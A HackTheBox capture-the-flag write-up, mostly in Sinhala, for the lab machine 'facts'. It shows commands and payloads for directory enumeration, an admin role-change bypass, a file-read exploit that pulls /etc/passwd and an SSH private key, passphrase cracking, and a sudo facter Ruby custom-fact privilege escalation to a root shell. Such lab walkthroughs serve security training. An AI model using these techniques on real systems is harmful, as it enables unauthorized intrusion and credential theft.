facts.htb
HackTheBox Writeup
Author: Sigiri | Date: 2026-04-28
Field | Details
Machine Name | facts
OS | Linux (Ubuntu 25.04)
IP Address | 10.129.31.126
Difficulty | Easy / Medium
User Flag | 37f63ebecc613e01fb7828b3acd94b9
Root Flag | b97bb3b3220c88aa2c469af8c3fceb33

1. Reconnaissance

1.1 Hosts File Setup
facts.htb domain එකට IP address map කිරීම සඳහා /etc/hosts file එකට entry එකක් add කරන ලදි.


1.2 Port Scanning — RustScan
RustScan tool එක භාවිතා කර target machine open ports scan කරන ලදි.

Open ports: 22 (SSH), 80 (HTTP), 54321 (unknown)

1.3 Service Detection — Nmap
Nmap scan දෙකක් run කරන ලදි — initial scan සහ confirmed scan.


Port 22: OpenSSH 9.9p1 | Port 80: nginx 1.26.3 (Ubuntu)

2. Web Enumeration

2.1 Web Application
HTTP port 80 හරහා "FACTS" නමැති web application එකක් discover කරන ලදි.


2.2 Directory Enumeration — Gobuster
Gobuster tool භාවිතා කර /admin directory discover කරන ලදි. Server non-existing URLs සඳහා 302 redirect return කරන නිසා --exclude-length 0 flag භාවිතා කළ යුතු විය.

gobuster dir -u http://facts.htb -w /usr/share/wordlists/dirb/common.txt --exclude-length 0

2.3 Admin Panel Access
Login page discover කිරීමෙන් පසු, "Create an account" feature හරහා account එකක් create කර login කරන ලදි.




2.4 Privilege Escalation — Admin Role
Profile edit page හරහා user Role "Client" සිට "Administrator" ලෙස change කර admin access ලබා ගන්ලදි.



3. Local File Inclusion (LFI)
Admin panel හි media download endpoint එකේ "file" parameter vulnerable බව discover කරන ලදි.
http://facts.htb/admin/media/download_private_file?file=/etc/passwd

3.1 /etc/passwd Read


Users discovered: trivia (uid:1000), william (uid:1001)

3.2 SSH Private Key Extraction
trivia user ගේ SSH private key (Ed25519) LFI vulnerability හරහා extract කරන ලදි.
http://facts.htb/admin/media/download_private_file?file=/home/trivia/.ssh/id_ed25519

4. Initial Access

4.1 SSH Key Passphrase Cracking
Extracted key එක bcrypt encrypted (passphrase protected) විය. ssh2john සහ John the Ripper භාවිතා කර passphrase crack කරන ලදි.

ssh2john id_ed25519 > ssh_hash.txt
john ssh_hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Passphrase cracked: dragonballz

4.2 SSH Login
ssh -i id_ed25519 trivia@facts.htb
Passphrase: dragonballz

4.3 User Flag

User flag: 37f63ebecc613e01fb7828b3acd94b9

5. Privilege Escalation

5.1 Sudo Enumeration
sudo -l command හරහා trivia user ට /usr/bin/facter NOPASSWD execute කළ හැකි බව confirm කරන ලදි.

5.2 Facter Exploitation
facter custom facts feature exploit කර root shell ලබා ගන්ලදි.
mkdir -p /tmp/facts.d
cat > /tmp/facts.d/evil.rb << 'EOF'
Facter.add('evil') do
setcode do
system('/bin/bash -p')
end
end
EOF
sudo facter --custom-dir /tmp/facts.d evil


5.3 Root Flag

Root flag: b97bb3b3220c88aa2c469af8c3fceb33

6. Attack Chain Summary
# | Step | Description
1 | Recon | RustScan + Nmap — ports 22, 80 discovered
2 | Web Enum | Gobuster — /admin panel discovered
3 | Auth Bypass | Self-registration + role change to Administrator
4 | LFI | download_private_file?file= parameter vulnerable
5 | Key Extract | /home/trivia/.ssh/id_ed25519 extracted via LFI
6 | Crack | John the Ripper — passphrase: dragonballz
7 | SSH Login | trivia@facts.htb — user flag obtained
8 | PrivEsc | sudo facter --custom-dir exploit — root shell
9 | Root Flag | cat /root/root.txt

facts.htb — Pwned! 🚩

